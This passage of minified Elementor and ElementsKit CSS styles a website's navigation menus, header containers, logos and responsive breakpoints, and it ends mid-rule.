.elementskit-submenu-panel>li>a:focus{color:#707070}.elementor-9080 .elementor-element.elementor-element-25abda73 .elementskit-navbar-nav .elementskit-submenu-panel>li>a:active{color:#707070}.elementor-9080 .elementor-element.elementor-element-25abda73 .elementskit-navbar-nav .elementskit-submenu-panel>li:hover>a{color:#707070}.elementor-9080 .elementor-element.elementor-element-25abda73 .elementskit-navbar-nav .elementskit-submenu-panel>li.current-menu-item>a{color:#707070!important}.elementor-9080 .elementor-element.elementor-element-25abda73 .elementskit-submenu-panel{padding:15px 0 15px 0}.elementor-9080 .elementor-element.elementor-element-25abda73 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0 0 0 0;min-width:220px}.elementor-9080 .elementor-element.elementor-element-25abda73 .elementskit-menu-hamburger{float:right;border-style:solid}.elementor-9080 .elementor-element.elementor-element-25abda73 .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:rgba(0,0,0,.5)}.elementor-9080 .elementor-element.elementor-element-25abda73 .elementskit-menu-hamburger:hover>.ekit-menu-icon{color:rgba(0,0,0,.5)}.elementor-9080 .elementor-element.elementor-element-25abda73 .elementskit-menu-close{color:rgba(51,51,51,1)}.elementor-9080 .elementor-element.elementor-element-25abda73 .elementskit-menu-close:hover{color:rgba(0,0,0,.5)}.elementor-9080 .elementor-element.elementor-element-cae91bb{--display:flex;--position:absolute;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:12px;--padding-bottom:12px;--padding-left:0px;--padding-right:0px;top:0}.elementor-9080 .elementor-element.elementor-element-cae91bb:not(.elementor-motion-effects-element-type-background),.elementor-9080 .elementor-element.elementor-element-cae91bb>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#050505}.elementor-9080 .elementor-element.elementor-element-cae91bb.e-con{--align-self:center}body:not(.rtl) .elementor-9080 .elementor-element.elementor-element-cae91bb{left:0}body.rtl .elementor-9080 .elementor-element.elementor-element-cae91bb{right:0}.elementor-9080 .elementor-element.elementor-element-dfaad7c img{width:100%;height:60px}.elementor-9080 .elementor-element.elementor-element-c20e0c0 .elementskit-menu-container{height:50px;border-radius:0 0 0 0}.elementor-9080 .elementor-element.elementor-element-c20e0c0 .elementskit-navbar-nav>li>a{font-family:"CanelaDeck-Regular-Web",Sans-serif;color:#FFF;padding:0 15px 0 15px}.elementor-9080 .elementor-element.elementor-element-c20e0c0 .elementskit-navbar-nav>li>a:hover{color:#707070}.elementor-9080 .elementor-element.elementor-element-c20e0c0 .elementskit-navbar-nav>li>a:focus{color:#707070}.elementor-9080 .elementor-element.elementor-element-c20e0c0 .elementskit-navbar-nav>li>a:active{color:#707070}.elementor-9080 .elementor-element.elementor-element-c20e0c0 .elementskit-navbar-nav>li:hover>a{color:#707070}.elementor-9080 .elementor-element.elementor-element-c20e0c0 .elementskit-navbar-nav>li:hover>a .elementskit-submenu-indicator{color:#707070}.elementor-9080 .elementor-element.elementor-element-c20e0c0 .elementskit-navbar-nav>li>a:hover .elementskit-submenu-indicator{color:#707070}.elementor-9080 .elementor-element.elementor-element-c20e0c0 .elementskit-navbar-nav>li>a:focus .elementskit-submenu-indicator{color:#707070}.elementor-9080 .elementor-element.elementor-element-c20e0c0 .elementskit-navbar-nav>li>a:active .elementskit-submenu-indicator{color:#707070}.elementor-9080 .elementor-element.elementor-element-c20e0c0 .elementskit-navbar-nav>li.current-menu-item>a{color:#707070}.elementor-9080 .elementor-element.elementor-element-c20e0c0 .elementskit-navbar-nav>li.current-menu-ancestor>a{color:#707070}.elementor-9080 .elementor-element.elementor-element-c20e0c0 .elementskit-navbar-nav>li.current-menu-ancestor>a .elementskit-submenu-indicator{color:#707070}.elementor-9080 .elementor-element.elementor-element-c20e0c0 .elementskit-navbar-nav>li>a .elementskit-submenu-indicator{color:#101010;fill:#101010}.elementor-9080 .elementor-element.elementor-element-c20e0c0 .elementskit-navbar-nav>li>a .ekit-submenu-indicator-icon{color:#101010;fill:#101010}.elementor-9080 .elementor-element.elementor-element-c20e0c0 .elementskit-navbar-nav .elementskit-submenu-panel>li>a{padding:15px 15px 15px 15px;color:#000}.elementor-9080 .elementor-element.elementor-element-c20e0c0 .elementskit-navbar-nav .elementskit-submenu-panel>li>a:hover{color:#707070}.elementor-9080 .elementor-element.elementor-element-c20e0c0 .elementskit-navbar-nav .elementskit-submenu-panel>li>a:focus{color:#707070}.elementor-9080 .elementor-element.elementor-element-c20e0c0 .elementskit-navbar-nav .elementskit-submenu-panel>li>a:active{color:#707070}.elementor-9080 .elementor-element.elementor-element-c20e0c0 .elementskit-navbar-nav .elementskit-submenu-panel>li:hover>a{color:#707070}.elementor-9080 .elementor-element.elementor-element-c20e0c0 .elementskit-navbar-nav .elementskit-submenu-panel>li.current-menu-item>a{color:#707070!important}.elementor-9080 .elementor-element.elementor-element-c20e0c0 .elementskit-submenu-panel{padding:15px 0 15px 0}.elementor-9080 .elementor-element.elementor-element-c20e0c0 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0 0 0 0;min-width:220px}.elementor-9080 .elementor-element.elementor-element-c20e0c0 .elementskit-menu-hamburger{float:right;width:45px}.elementor-9080 .elementor-element.elementor-element-c20e0c0 .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:rgba(0,0,0,.5)}.elementor-9080 .elementor-element.elementor-element-c20e0c0 .elementskit-menu-hamburger>.ekit-menu-icon{color:rgba(0,0,0,.5)}.elementor-9080 .elementor-element.elementor-element-c20e0c0 .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:rgba(0,0,0,.5)}.elementor-9080 .elementor-element.elementor-element-c20e0c0 .elementskit-menu-hamburger:hover>.ekit-menu-icon{color:rgba(0,0,0,.5)}.elementor-9080 .elementor-element.elementor-element-c20e0c0 .elementskit-menu-close{color:rgba(51,51,51,1)}.elementor-9080 .elementor-element.elementor-element-c20e0c0 .elementskit-menu-close:hover{color:rgba(0,0,0,.5)}.elementor-9080 .elementor-element.elementor-element-c20e0c0 .elementskit-nav-logo>img{max-width:22px}.elementor-widget-button .elementor-button{background-color:var(--e-global-color-accent)}.elementor-9080 .elementor-element.elementor-element-d48187b .elementor-button{background-color:#1ABC9C;font-family:"CanelaDeck-Regular-Web",Sans-serif;font-size:14px;text-transform:none;font-style:normal;text-decoration:none;line-height:20px;fill:#FFF;color:#FFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#1ABC9C;padding:8px 10px 8px 10px}.elementor-9080 .elementor-element.elementor-element-6ae724a{--display:flex;--position:absolute;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--margin-top:0px;--margin-bottom:50px;--margin-left:0px;--margin-right:0px;--padding-top:12px;--padding-bottom:12px;--padding-left:0px;--padding-right:0px;top:0}.elementor-9080 .elementor-element.elementor-element-6ae724a:not(.elementor-motion-effects-element-type-background),.elementor-9080 .elementor-element.elementor-element-6ae724a>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#050505}.elementor-9080 .elementor-element.elementor-element-6ae724a.e-con{--align-self:center}body:not(.rtl) .elementor-9080 .elementor-element.elementor-element-6ae724a{left:0}body.rtl .elementor-9080 .elementor-element.elementor-element-6ae724a{right:0}.elementor-9080 .elementor-element.elementor-element-e20c5f8 img{width:100%;height:60px}.elementor-9080 .elementor-element.elementor-element-50fd23b .elementskit-menu-container{background-color:#FFF;height:50px;border-radius:0 0 0 0}.elementor-9080 .elementor-element.elementor-element-50fd23b .elementskit-menu-hamburger{background-color:#FFF;float:right;border-style:none}.elementor-9080 .elementor-element.elementor-element-50fd23b>.elementor-widget-container{border-style:none}.elementor-9080 .elementor-element.elementor-element-50fd23b .elementskit-navbar-nav>li>a{font-family:"CanelaDeck-Regular-Web",Sans-serif;color:#FFF;padding:0 15px 0 15px}.elementor-9080 .elementor-element.elementor-element-50fd23b .elementskit-navbar-nav>li>a:hover{color:#707070}.elementor-9080 .elementor-element.elementor-element-50fd23b .elementskit-navbar-nav>li>a:focus{color:#707070}.elementor-9080 .elementor-element.elementor-element-50fd23b .elementskit-navbar-nav>li>a:active{color:#707070}.elementor-9080 .elementor-element.elementor-element-50fd23b .elementskit-navbar-nav>li:hover>a{color:#707070}.elementor-9080 .elementor-element.elementor-element-50fd23b .elementskit-navbar-nav>li:hover>a .elementskit-submenu-indicator{color:#707070}.elementor-9080 .elementor-element.elementor-element-50fd23b .elementskit-navbar-nav>li>a:hover .elementskit-submenu-indicator{color:#707070}.elementor-9080 .elementor-element.elementor-element-50fd23b .elementskit-navbar-nav>li>a:focus .elementskit-submenu-indicator{color:#707070}.elementor-9080 .elementor-element.elementor-element-50fd23b .elementskit-navbar-nav>li>a:active .elementskit-submenu-indicator{color:#707070}.elementor-9080 .elementor-element.elementor-element-50fd23b .elementskit-navbar-nav>li.current-menu-item>a{color:#707070}.elementor-9080 .elementor-element.elementor-element-50fd23b .elementskit-navbar-nav>li.current-menu-ancestor>a{color:#707070}.elementor-9080 .elementor-element.elementor-element-50fd23b .elementskit-navbar-nav>li.current-menu-ancestor>a .elementskit-submenu-indicator{color:#707070}.elementor-9080 .elementor-element.elementor-element-50fd23b .elementskit-navbar-nav>li>a .elementskit-submenu-indicator{color:#101010;fill:#101010}.elementor-9080 .elementor-element.elementor-element-50fd23b .elementskit-navbar-nav>li>a .ekit-submenu-indicator-icon{color:#101010;fill:#101010}.elementor-9080 .elementor-element.elementor-element-50fd23b .elementskit-navbar-nav .elementskit-submenu-panel>li>a{padding:15px 15px 15px 15px;color:#000}.elementor-9080 .elementor-element.elementor-element-50fd23b .elementskit-navbar-nav .elementskit-submenu-panel>li>a:hover{color:#707070}.elementor-9080 .elementor-element.elementor-element-50fd23b .elementskit-navbar-nav .elementskit-submenu-panel>li>a:focus{color:#707070}.elementor-9080 .elementor-element.elementor-element-50fd23b .elementskit-navbar-nav .elementskit-submenu-panel>li>a:active{color:#707070}.elementor-9080 .elementor-element.elementor-element-50fd23b .elementskit-navbar-nav .elementskit-submenu-panel>li:hover>a{color:#707070}.elementor-9080 .elementor-element.elementor-element-50fd23b .elementskit-navbar-nav .elementskit-submenu-panel>li.current-menu-item>a{color:#707070!important}.elementor-9080 .elementor-element.elementor-element-50fd23b .elementskit-submenu-panel{padding:15px 0 15px 0}.elementor-9080 .elementor-element.elementor-element-50fd23b .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0 0 0 0;min-width:220px}.elementor-9080 .elementor-element.elementor-element-50fd23b .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:#691255}.elementor-9080 .elementor-element.elementor-element-50fd23b .elementskit-menu-hamburger>.ekit-menu-icon{color:#691255}.elementor-9080 .elementor-element.elementor-element-50fd23b .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:rgba(0,0,0,.5)}.elementor-9080 .elementor-element.elementor-element-50fd23b .elementskit-menu-hamburger:hover>.ekit-menu-icon{color:rgba(0,0,0,.5)}.elementor-9080 .elementor-element.elementor-element-50fd23b .elementskit-menu-close{color:rgba(51,51,51,1)}.elementor-9080 .elementor-element.elementor-element-50fd23b .elementskit-menu-close:hover{color:rgba(0,0,0,.5)}.elementor-9080 .elementor-element.elementor-element-50fd23b .elementskit-nav-logo>img{max-width:22px}.elementor-9080 .elementor-element.elementor-element-ebf9e5b{--display:flex;--position:absolute;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--margin-top:0px;--margin-bottom:50px;--margin-left:0px;--margin-right:0px;--padding-top:12px;--padding-bottom:12px;--padding-left:0px;--padding-right:0px;top:0}.elementor-9080 .elementor-element.elementor-element-ebf9e5b:not(.elementor-motion-effects-element-type-background),.elementor-9080 .elementor-element.elementor-element-ebf9e5b>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#050505}.elementor-9080 .elementor-element.elementor-element-ebf9e5b.e-con{--align-self:center}body:not(.rtl) .elementor-9080 .elementor-element.elementor-element-ebf9e5b{left:0}body.rtl .elementor-9080 .elementor-element.elementor-element-ebf9e5b{right:0}.elementor-9080 .elementor-element.elementor-element-d76f50c img{width:100%;height:60px}.elementor-9080 .elementor-element.elementor-element-9b6e758{--grid-template-columns:repeat(0, auto);text-align:center;--grid-column-gap:5px;--grid-row-gap:0px}.elementor-9080 .elementor-element.elementor-element-07960df{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:12px;--padding-bottom:12px;--padding-left:0px;--padding-right:0px}.elementor-9080 .elementor-element.elementor-element-07960df:not(.elementor-motion-effects-element-type-background),.elementor-9080 .elementor-element.elementor-element-07960df>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#050505}.elementor-9080 .elementor-element.elementor-element-07960df.e-con{--align-self:center}.elementor-9080 .elementor-element.elementor-element-0dbc260 .elementskit-menu-container{background-color:#FFF;height:50px;border-radius:0 0 0 0}.elementor-9080 .elementor-element.elementor-element-0dbc260 .elementskit-menu-hamburger{background-color:#FFF;float:right;border-style:none}.elementor-9080 .elementor-element.elementor-element-0dbc260>.elementor-widget-container{border-style:none}.elementor-9080 .elementor-element.elementor-element-0dbc260 .elementskit-navbar-nav>li>a{font-family:"CanelaDeck-Regular-Web",Sans-serif;color:#FFF;padding:0 15px 0 15px}.elementor-9080 .elementor-element.elementor-element-0dbc260 .elementskit-navbar-nav>li>a:hover{color:#707070}.elementor-9080 .elementor-element.elementor-element-0dbc260 .elementskit-navbar-nav>li>a:focus{color:#707070}.elementor-9080 .elementor-element.elementor-element-0dbc260 .elementskit-navbar-nav>li>a:active{color:#707070}.elementor-9080 .elementor-element.elementor-element-0dbc260 .elementskit-navbar-nav>li:hover>a{color:#707070}.elementor-9080 .elementor-element.elementor-element-0dbc260 .elementskit-navbar-nav>li:hover>a .elementskit-submenu-indicator{color:#707070}.elementor-9080 .elementor-element.elementor-element-0dbc260 .elementskit-navbar-nav>li>a:hover .elementskit-submenu-indicator{color:#707070}.elementor-9080 .elementor-element.elementor-element-0dbc260 .elementskit-navbar-nav>li>a:focus .elementskit-submenu-indicator{color:#707070}.elementor-9080 .elementor-element.elementor-element-0dbc260 .elementskit-navbar-nav>li>a:active .elementskit-submenu-indicator{color:#707070}.elementor-9080 .elementor-element.elementor-element-0dbc260 .elementskit-navbar-nav>li.current-menu-item>a{color:#707070}.elementor-9080 .elementor-element.elementor-element-0dbc260 .elementskit-navbar-nav>li.current-menu-ancestor>a{color:#707070}.elementor-9080 .elementor-element.elementor-element-0dbc260 .elementskit-navbar-nav>li.current-menu-ancestor>a .elementskit-submenu-indicator{color:#707070}.elementor-9080 .elementor-element.elementor-element-0dbc260 .elementskit-navbar-nav>li>a .elementskit-submenu-indicator{color:#101010;fill:#101010}.elementor-9080 .elementor-element.elementor-element-0dbc260 .elementskit-navbar-nav>li>a .ekit-submenu-indicator-icon{color:#101010;fill:#101010}.elementor-9080 .elementor-element.elementor-element-0dbc260 .elementskit-navbar-nav .elementskit-submenu-panel>li>a{padding:15px 15px 15px 15px;color:#000}.elementor-9080 .elementor-element.elementor-element-0dbc260 .elementskit-navbar-nav .elementskit-submenu-panel>li>a:hover{color:#707070}.elementor-9080 .elementor-element.elementor-element-0dbc260 .elementskit-navbar-nav .elementskit-submenu-panel>li>a:focus{color:#707070}.elementor-9080 .elementor-element.elementor-element-0dbc260 .elementskit-navbar-nav .elementskit-submenu-panel>li>a:active{color:#707070}.elementor-9080 .elementor-element.elementor-element-0dbc260 .elementskit-navbar-nav .elementskit-submenu-panel>li:hover>a{color:#707070}.elementor-9080 .elementor-element.elementor-element-0dbc260 .elementskit-navbar-nav .elementskit-submenu-panel>li.current-menu-item>a{color:#707070!important}.elementor-9080 .elementor-element.elementor-element-0dbc260 .elementskit-submenu-panel{padding:15px 0 15px 0}.elementor-9080 .elementor-element.elementor-element-0dbc260 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0 0 0 0;min-width:220px}.elementor-9080 .elementor-element.elementor-element-0dbc260 .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:#691255}.elementor-9080 .elementor-element.elementor-element-0dbc260 .elementskit-menu-hamburger>.ekit-menu-icon{color:#691255}.elementor-9080 .elementor-element.elementor-element-0dbc260 .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:rgba(0,0,0,.5)}.elementor-9080 .elementor-element.elementor-element-0dbc260 .elementskit-menu-hamburger:hover>.ekit-menu-icon{color:rgba(0,0,0,.5)}.elementor-9080 .elementor-element.elementor-element-0dbc260 .elementskit-menu-close{color:#474747}.elementor-9080 .elementor-element.elementor-element-0dbc260 .elementskit-menu-close:hover{color:rgba(0,0,0,.5)}.elementor-9080 .elementor-element.elementor-element-0dbc260 .elementskit-nav-logo>img{max-width:22px}@media(max-width:1024px){.elementor-9080 .elementor-element.elementor-element-7cba5ef{--grid-auto-flow:row}.elementor-9080 .elementor-element.elementor-element-8f7c9fe{padding:40px 0 0 0}.elementor-9080 .elementor-element.elementor-element-c03dd45{--grid-auto-flow:row}.elementor-9080 .elementor-element.elementor-element-52542c1{--grid-auto-flow:row}.elementor-9080 .elementor-element.elementor-element-cc9d7c9 .elementskit-nav-identity-panel{padding:10px 0 10px 0}.elementor-9080 .elementor-element.elementor-element-cc9d7c9 .elementskit-menu-container{max-width:350%;border-radius:0 0 0 0}.elementor-9080 .elementor-element.elementor-element-cc9d7c9 .elementskit-navbar-nav>li>a{color:#000;padding:10px 15px 10px 15px}.elementor-9080 .elementor-element.elementor-element-cc9d7c9 .elementskit-navbar-nav .elementskit-submenu-panel>li>a{padding:15px 15px 15px 15px}.elementor-9080 .elementor-element.elementor-element-cc9d7c9 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0 0 0 0}.elementor-9080 .elementor-element.elementor-element-cc9d7c9 .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:3px}.elementor-9080 .elementor-element.elementor-element-cc9d7c9 .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:3px}.elementor-9080 .elementor-element.elementor-element-cc9d7c9 .elementskit-nav-logo>img{max-width:160px;max-height:60px}.elementor-9080 .elementor-element.elementor-element-cc9d7c9 .elementskit-nav-logo{margin:5px 0 5px 0;padding:5px 5px 5px 5px}.elementor-9080 .elementor-element.elementor-element-13a7159e{--grid-auto-flow:row}.elementor-9080 .elementor-element.elementor-element-39ad34ae .elementskit-nav-identity-panel{padding:10px 0 10px 0}.elementor-9080 .elementor-element.elementor-element-39ad34ae .elementskit-menu-container{max-width:350%;border-radius:0 0 0 0}.elementor-9080 .elementor-element.elementor-element-39ad34ae .elementskit-navbar-nav>li>a{color:#FFF;padding:10px 15px 10px 15px}.elementor-9080 .elementor-element.elementor-element-39ad34ae .elementskit-navbar-nav>li.current-menu-item>a{color:#CDCDCD}.elementor-9080 .elementor-element.elementor-element-39ad34ae .elementskit-navbar-nav>li.current-menu-ancestor>a{color:#CDCDCD}.elementor-9080 .elementor-element.elementor-element-39ad34ae .elementskit-navbar-nav>li.current-menu-ancestor>a .elementskit-submenu-indicator{color:#CDCDCD}.elementor-9080 .elementor-element.elementor-element-39ad34ae .elementskit-navbar-nav .elementskit-submenu-panel>li>a{padding:15px 15px 15px 15px}.elementor-9080 .elementor-element.elementor-element-39ad34ae .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0 0 0 0}.elementor-9080 .elementor-element.elementor-element-39ad34ae .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:3px}.elementor-9080 .elementor-element.elementor-element-39ad34ae .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:3px}.elementor-9080 .elementor-element.elementor-element-39ad34ae .elementskit-nav-logo>img{max-width:160px;max-height:60px}.elementor-9080 .elementor-element.elementor-element-39ad34ae .elementskit-nav-logo{margin:5px 0 5px 0;padding:5px 5px 5px 5px}.elementor-9080 .elementor-element.elementor-element-185de48a{--e-con-grid-template-columns:repeat(3, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;--justify-items:end}.elementor-9080 .elementor-element.elementor-element-264605db{width:var(--container-widget-width,30vw);max-width:30vw;margin:0vw 0vw calc(var(--kit-widget-spacing, 0px) + 0vw) 0vw;padding:0vw 0vw 0vw 0vw;--container-widget-width:30vw;--container-widget-flex-grow:0;text-align:start}.elementor-9080 .elementor-element.elementor-element-264605db.elementor-element{--align-self:center}.elementor-9080 .elementor-element.elementor-element-264605db img{width:42%;height:9vh}.elementor-9080 .elementor-element.elementor-element-469a8eb8{margin:0vw 0vw calc(var(--kit-widget-spacing, 0px) + 0vw) 045vw}.elementor-9080 .elementor-element.elementor-element-469a8eb8.elementor-element{--align-self:center}.elementor-9080 .elementor-element.elementor-element-469a8eb8 .ekit_navsearch-button :is(i,svg){font-size:2em}.elementor-9080 .elementor-element.elementor-element-25abda73{width:initial;max-width:initial}.elementor-9080 .elementor-element.elementor-element-25abda73.elementor-element{--align-self:center}.elementor-9080 .elementor-element.elementor-element-25abda73 .elementskit-menu-container{background-color:#000;max-width:70%;border-radius:0 0 0 0}.elementor-9080 .elementor-element.elementor-element-25abda73 .elementskit-nav-identity-panel{padding:0 0 0 0}.elementor-9080 .elementor-element.elementor-element-25abda73 .elementskit-navbar-nav>li>a{color:#FFF;padding:0 0 0 0}.elementor-9080 .elementor-element.elementor-element-25abda73 .elementskit-navbar-nav>li>a:hover{color:#CECECE}.elementor-9080 .elementor-element.elementor-element-25abda73 .elementskit-navbar-nav>li>a:focus{color:#CECECE}.elementor-9080 .elementor-element.elementor-element-25abda73 .elementskit-navbar-nav>li>a:active{color:#CECECE}.elementor-9080 .elementor-element.elementor-element-25abda73 .elementskit-navbar-nav>li:hover>a{color:#CECECE}.elementor-9080 .elementor-element.elementor-element-25abda73 .elementskit-navbar-nav>li:hover>a .elementskit-submenu-indicator{color:#CECECE}.elementor-9080 .elementor-element.elementor-element-25abda73 .elementskit-navbar-nav>li>a:hover .elementskit-submenu-indicator{color:#CECECE}.elementor-9080 .elementor-element.elementor-element-25abda73 .elementskit-navbar-nav>li>a:focus .elementskit-submenu-indicator{color:#CECECE}.elementor-9080 .elementor-element.elementor-element-25abda73 .elementskit-navbar-nav>li>a:active .elementskit-submenu-indicator{color:#CECECE}.elementor-9080 .elementor-element.elementor-element-25abda73 .elementskit-navbar-nav>li.current-menu-item>a{color:#FFF}.elementor-9080 .elementor-element.elementor-element-25abda73 .elementskit-navbar-nav>li.current-menu-ancestor>a{color:#FFF}.elementor-9080 .elementor-element.elementor-element-25abda73 .elementskit-navbar-nav>li.current-menu-ancestor>a .elementskit-submenu-indicator{color:#FFF}.elementor-9080 .elementor-element.elementor-element-25abda73 .elementskit-navbar-nav>li{margin:0 20px 0 20px}.elementor-9080 .elementor-element.elementor-element-25abda73 .elementskit-navbar-nav>li>a .elementskit-submenu-indicator{font-size:2px}.elementor-9080 .elementor-element.elementor-element-25abda73 .elementskit-navbar-nav>li>a .ekit-submenu-indicator-icon{font-size:2px}.elementor-9080 .elementor-element.elementor-element-25abda73 .elementskit-navbar-nav .elementskit-submenu-panel>li>a{line-height:.1em;padding:-5px -5px -5px -5px}.elementor-9080 .elementor-element.elementor-element-25abda73 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0 0 0 0}.elementor-9080 .elementor-element.elementor-element-25abda73 .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:3px}.elementor-9080 .elementor-element.elementor-element-25abda73 .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:3px}.elementor-9080 .elementor-element.elementor-element-25abda73 .elementskit-nav-logo>img{max-width:160px;max-height:60px}.elementor-9080 .elementor-element.elementor-element-25abda73 .elementskit-nav-logo{margin:5px 0 5px 0;padding:5px 5px 5px 5px}.elementor-9080 .elementor-element.elementor-element-c20e0c0 .elementskit-nav-identity-panel{padding:10px 0 10px 0}.elementor-9080 .elementor-element.elementor-element-c20e0c0 .elementskit-menu-container{max-width:350px;border-radius:0 0 0 0}.elementor-9080 .elementor-element.elementor-element-c20e0c0 .elementskit-navbar-nav>li>a{color:#000;padding:10px 15px 10px 15px}.elementor-9080 .elementor-element.elementor-element-c20e0c0 .elementskit-navbar-nav .elementskit-submenu-panel>li>a{padding:15px 15px 15px 15px}.elementor-9080 .elementor-element.elementor-element-c20e0c0 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0 0 0 0}.elementor-9080 .elementor-element.elementor-element-c20e0c0 .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:3px}.elementor-9080 .elementor-element.elementor-element-c20e0c0 .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:3px}.elementor-9080 .elementor-element.elementor-element-c20e0c0 .elementskit-nav-logo>img{max-width:160px;max-height:60px}.elementor-9080 .elementor-element.elementor-element-c20e0c0 .elementskit-nav-logo{margin:5px 0 5px 0;padding:5px 5px 5px 5px}.elementor-9080 .elementor-element.elementor-element-6ae724a{--padding-top:12px;--padding-bottom:12px;--padding-left:40px;--padding-right:40px}.elementor-9080 .elementor-element.elementor-element-e20c5f8 img{height:50px}.elementor-9080 .elementor-element.elementor-element-50fd23b>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-9080 .elementor-element.elementor-element-50fd23b.elementor-element{--align-self:center}.elementor-9080 .elementor-element.elementor-element-50fd23b .elementskit-menu-container{background-color:#FFF;max-width:350px;border-radius:0 0 0 0}.elementor-9080 .elementor-element.elementor-element-50fd23b .elementskit-nav-identity-panel{padding:10px 0 10px 0}.elementor-9080 .elementor-element.elementor-element-50fd23b .elementskit-navbar-nav>li>a{color:#000;padding:10px 15px 10px 15px}.elementor-9080 .elementor-element.elementor-element-50fd23b .elementskit-navbar-nav .elementskit-submenu-panel>li>a{padding:15px 15px 15px 15px}.elementor-9080 .elementor-element.elementor-element-50fd23b .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0 0 0 0}.elementor-9080 .elementor-element.elementor-element-50fd23b .elementskit-menu-hamburger{padding:10px 10px 10px 10px;width:40px;border-radius:3px}.elementor-9080 .elementor-element.elementor-element-50fd23b .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:50px;border-radius:3px}.elementor-9080 .elementor-element.elementor-element-50fd23b .elementskit-nav-logo>img{max-width:130px;max-height:60px}.elementor-9080 .elementor-element.elementor-element-50fd23b .elementskit-nav-logo{margin:5px 0 5px 0;padding:5px 5px 5px 5px}.elementor-9080 .elementor-element.elementor-element-ebf9e5b{--padding-top:12px;--padding-bottom:12px;--padding-left:40px;--padding-right:40px}.elementor-9080 .elementor-element.elementor-element-d76f50c img{height:50px}.elementor-9080 .elementor-element.elementor-element-07960df{--padding-top:12px;--padding-bottom:12px;--padding-left:40px;--padding-right:40px}.elementor-9080 .elementor-element.elementor-element-0dbc260>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-9080 .elementor-element.elementor-element-0dbc260.elementor-element{--align-self:center}.elementor-9080 .elementor-element.elementor-element-0dbc260 .elementskit-menu-container{background-color:#FFF;max-width:350px;border-radius:0 0 0 0}.elementor-9080 .elementor-element.elementor-element-0dbc260 .elementskit-nav-identity-panel{padding:10px 0 10px 0}.elementor-9080 .elementor-element.elementor-element-0dbc260 .elementskit-navbar-nav>li>a{color:#000;padding:10px 15px 10px 15px}.elementor-9080 .elementor-element.elementor-element-0dbc260 .elementskit-navbar-nav .elementskit-submenu-panel>li>a{padding:15px 15px 15px 15px}.elementor-9080 .elementor-element.elementor-element-0dbc260 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0 0 0 0}.elementor-9080 .elementor-element.elementor-element-0dbc260 .elementskit-menu-hamburger{padding:10px 10px 10px 10px;width:40px;border-radius:3px}.elementor-9080 .elementor-element.elementor-element-0dbc260 .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:50px;border-radius:3px}.elementor-9080 .elementor-element.elementor-element-0dbc260 .elementskit-nav-logo>img{max-width:130px;max-height:60px}.elementor-9080 .elementor-element.elementor-element-0dbc260 .elementskit-nav-logo{margin:5px 0 5px 0;padding:5px 5px 5px 5px}}@media(min-width:768px){.elementor-9080 .elementor-element.elementor-element-5dec440{width:20%}.elementor-9080 .elementor-element.elementor-element-65b01e0{width:47.891%}.elementor-9080 .elementor-element.elementor-element-7954338{width:30%}.elementor-9080 .elementor-element.elementor-element-c020428{width:8.339%}.elementor-9080 .elementor-element.elementor-element-52542c1{--width:25%}.elementor-9080 .elementor-element.elementor-element-9dfbf00{width:20%}.elementor-9080 .elementor-element.elementor-element-1a4bfe3{width:128.127%}.elementor-9080 